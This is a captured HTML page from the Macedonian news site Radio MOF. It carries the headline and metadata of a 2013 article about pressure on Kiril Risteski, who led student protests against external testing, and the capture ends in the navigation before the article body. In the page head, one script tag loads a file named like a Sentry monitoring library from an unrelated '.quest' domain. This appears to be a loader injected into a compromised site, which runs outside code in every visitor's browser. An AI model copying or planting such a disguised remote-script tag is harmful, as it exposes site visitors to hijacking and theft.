

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/silni-pritisotsi-kon-kiril-risteski-predvodnikot-na-protestite-za-eksternoto-testirane/
body_size: 24249
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Силни притисоци кон Кирил Ристески, предводникот на протестите за екстерното тестирање </title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/33420" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/silni-pritisotsi-kon-kiril-risteski-predvodnikot-na-protestite-za-eksternoto-testirane/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=33420' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fsilni-pritisotsi-kon-kiril-risteski-predvodnikot-na-protestite-za-eksternoto-testirane%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fsilni-pritisotsi-kon-kiril-risteski-predvodnikot-na-protestite-za-eksternoto-testirane%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Силни притисоци кон Кирил Ристески, предводникот на протестите за екстерното тестирање"/>
  <meta property="og:url" content="https://www.radiomof.mk/silni-pritisotsi-kon-kiril-risteski-predvodnikot-na-protestite-za-eksternoto-testirane/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Минатата пролет, јавноста ја разбрануваа протестите на основците и средношколците кои побараа укинување на екстерното тестирање во училиштата. Но, тестирањето, кое на крајот ги седна во клупите околу 200.000 ученици, беше запаметено и по момчето Кирил Ристески, ученик од скопското средно фискултурно"/>
  <meta property="article:published_time" content="2013-12-06T10:47:51+01:00"/>
  <meta property="article:modified_time" content="2013-12-06T10:47:51+01:00" />
  <meta property="og:updated_time" content="2013-12-06T10:47:51+01:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Образование"/>
  <meta property="article:author" content="https://www.facebook.com/RadioMOF"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Силни притисоци кон Кирил Ристески, предводникот на протестите за екстерното тестирање"/>
  <meta itemprop="headline" content="Силни притисоци кон Кирил Ристески, предводникот на протестите за екстерното тестирање"/>
  <meta itemprop="description" content="Минатата пролет, јавноста ја разбрануваа протестите на основците и средношколците кои побараа укинување на екстерното тестирање во училиштата. Но, тестирањето, кое на крајот ги седна во клупите околу 200.000 ученици, беше запаметено и по момчето Кирил Ристески, ученик од скопското средно фискултурно"/>
  <meta itemprop="datePublished" content="2013-12-06"/>
  <meta itemprop="dateModified" content="2013-12-06T10:47:51+01:00" />
  <meta itemprop="author" content="Радио МОФ"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Силни притисоци кон Кирил Ристески, предводникот на протестите за екстерното тестирање"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/silni-pritisotsi-kon-kiril-risteski-predvodnikot-na-protestite-za-eksternoto-testirane/"/>
  <meta name="twitter:description" content="Минатата пролет, јавноста ја разбрануваа протестите на основците и средношколците кои побараа укинување на екстерното тестирање во училиштата. Но, тестирањето, кое на крајот ги седна во клупите околу 200.000 ученици, беше запаметено и по момчето Кирил Ристески, ученик од скопското средно фискултурно"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:creator" content="@https://twitter.com/RadioMOF"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-33420 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
